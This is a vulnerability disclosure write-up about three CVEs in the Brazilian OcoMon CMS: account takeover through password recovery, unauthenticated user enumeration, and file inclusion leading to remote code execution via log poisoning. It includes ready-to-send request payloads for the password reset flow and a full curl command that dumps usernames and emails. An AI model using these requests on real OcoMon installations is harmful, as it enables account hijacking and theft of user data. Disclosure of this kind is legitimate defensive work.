OcoMon Ownage: Hacking into a Brazilian CMS
Introduction
OcoMon is an open-source Content Management System (CMS) developed in Brazil, widely used by private companies, governmental bodies, and universities for operational control. Given its extensive adoption and the critical nature of the operations it manages, ensuring its security is paramount.
Motivated by this need and the potential risks involved, my colleague Fabricio Gimenes (@donotouchplease) and I decided to delve into OcoMon’s code. Our goal was straightforward: to identify and rectify any vulnerabilities or bugs, thereby strengthening the application’s security.
Methodology
To conduct the code analysis, I downloaded the latest version of OcoMon.
Additionally, I initiated OcoMon on a Docker service, adhering to the guidelines provided in the documentation: https://sourceforge.net/projects/ocomonphp/files/OcoMon_4.0/.
docker run -it --name ocomon_4 -p 8000:80 flaviorib/ocomon_demo-4.0:20211021 /bin/ocomon
This approach allowed me to thoroughly inspect the application in a controlled environment, facilitating a comprehensive examination of its functionalities and security aspects.
Findings
- CVE-2022-40798 - Account Takeover affecting versions < 4.0RC1
- CVE-2023-33558 - User enumeration affecting versions < 4.0.1
- CVE-2023-33559 - File Inclusion allow Remote Code Execution affecting versions < 4.0.1
Account Takeover
The vulnerability in question was dissected into two distinct bugs, both contributing to the overarching security flaw.
The first bug is also encountered within the password recovery mechanism. When a user attempts to recover their password by inputting a valid username along with an invalid email, the application erroneously reveals the correct email address associated with that username in its response message.

By sending a request to the URL:
https://ocomon.site/includes/common/require_access_recovery_process.php
With the data:
csrf=&csrf_session_key=csrf_token&login_name=admin&email=anything@email.com&action=require_recovery
The actual user’s email is revealed in the response under the mail_to parameter.

The second bug emerges when the correct combination of username and email is provided for password recovery. In a typical scenario, one would expect the password reset link to be securely sent to the user’s email. However, due to this vulnerability, the link is instead included directly in the response to the request.

Sending a request to the URL:
https://ocomon.site/includes/common/require_access_recovery_process.php
With the data:
csrf=&csrf_session_key=csrf_token&login_name=admin&email=real-email@email.com&action=require_recovery
Results in the response containing the link to reset the user’s password, potentially enabling Account Takeover.


Simply taking the link received in the request response and opening it in a browser will allow for the user’s password to be changed.
User Enumeration

The vulnerability arises because the users-grid-data.php file fails to validate authentication/session.
Since there is no session/authentication validation on this endpoint, it is possible to make a request and obtain the username and email of all users.
$ curl -i -s -k -X 'POST' -H 'Content-Type: application/x-www-form-urlencoded; charset=UTF -Mode: cors' --data-binary 'draw=1&columns%5B0%5D%5Bdata%5D=0&columns%5B0%5D%5Bname%5D=&columns%5B0%5D%5Bsearchable%5D=true&columns%5B0%5D%5Borderable%5D=true&columns%5B0%5D%5Bsearch%5D%5Bvalue%5D=&columns%5B0%5D%5Bsearch%5D%5Bregex%5D=false&columns%5B1%5D%5Bdata%5D=1&columns%5B1%5D%5Bname%5D=&columns%5B1%5D%5Bsearchable%5D=true&columns%5B1%5D%5Borderable%5D=true&columns%5B1%5D%5Bsearch%5D%5Bvalue%5D=&columns%5B1%5D%5Bsearch%5D%5Bregex%5D=false&columns%5B2%5D%5Bdata%5D=2&columns%5B2%5D%5Bname%5D=&columns%5B2%5D%5Bsearchable%5D=true&columns%5B2%5D%5Borderable%5D=true&columns%5B2%5D%5Bsearch%5D%5Bvalue%5D=&columns%5B2%5D%5Bsearch%5D%5Bregex%5D=false&columns%5B3%5D%5Bdata%5D=3&columns%5B3%5D%5Bname%5D=&columns%5B3%5D%5Bsearchable%5D=true&columns%5B3%5D%5Borderable%5D=true&columns%5B3%5D%5Bsearch%5D%5Bvalue%5D=&columns%5B3%5D%5Bsearch%5D%5Bregex%5D=false&columns%5B4%5D%5Bdata%5D=4&columns%5B4%5D%5Bname%5D=&columns%5B4%5D%5Bsearchable%5D=true&columns%5B4%5D%5Borderable%5D=true&columns%5B4%5D%5Bsearch%5D%5Bvalue%5D=&columns%5B4%5D%5Bsearch%5D%5Bregex%5D=false&columns%5B5%5D%5Bdata%5D=5&columns%5B5%5D%5Bname%5D=&columns%5B5%5D%5Bsearchable%5D=true&columns%5B5%5D%5Borderable%5D=true&columns%5B5%5D%5Bsearch%5D%5Bvalue%5D=&columns%5B5%5D%5Bsearch%5D%5Bregex%5D=false&columns%5B6%5D%5Bdata%5D=6&columns%5B6%5D%5Bname%5D=&columns%5B6%5D%5Bsearchable%5D=true&columns%5B6%5D%5Borderable%5D=true&columns%5B6%5D%5Bsearch%5D%5Bvalue%5D=&columns%5B6%5D%5Bsearch%5D%5Bregex%5D=false&columns%5B7%5D%5Bdata%5D=7&columns%5B7%5D%5Bname%5D=&columns%5B7%5D%5Bsearchable%5D=false&columns%5B7%5D%5Borderable%5D=false&columns%5B7%5D%5Bsearch%5D%5Bvalue%5D=&columns%5B7%5D%5Bsearch%5D%5Bregex%5D=false&columns%5B8%5D%5Bdata%5D=8&columns%5B8%5D%5Bname%5D=&columns%5B8%5D%5Bsearchable%5D=false&columns%5B8%5D%5Borderable%5D=false&columns%5B8%5D%5Bsearch%5D%5Bvalue%5D=&columns%5B8%5D%5Bsearch%5D%5Bregex%5D=false&order%5B0%5D%5Bcolumn%5D=0&order%5B0%5D%5Bdir%5D=asc&start=0&length=10&search%5Bvalue%5D=&search%5Bregex%5D=false&areaAdmin=0' 'https://ocomon/admin/geral/users-grid-data.php'

File Inclusion allow Remote Code Execution

The vulnerability occurs because the TRANS function uses the PHP include function to incorporate the language file, and there is no sanitization/validation of the user’s input data.
To achieve Remote Code Execution, I employed a technique known as Log Poisoning, which allows the insertion of malicious PHP code into the web server’s log.
Initially, I injected malicious code into the Apache2 access log.

After inserting the code, I changed the user’s language setting and in the lang parameter, I used another technique known as Path Traversal to read the Apache2 log file.


Upon sending the request, when a user accesses the OcoMon application, the server attempts to load the file /var/log/apache2/access.log using the include function and executes the malicious PHP code, ultimately achieving RCE.
Notes
For those utilizing the OcoMon CMS, it is strongly recommended to update to the latest version available on the official OcoMon website at https://ocomon.com.br. Keeping your software up-to-date is crucial for ensuring the security and stability of your system, as each new release often includes patches for vulnerabilities along with enhancements and new features.
Special thanks to Flávio Ribeiro (@flaviorib)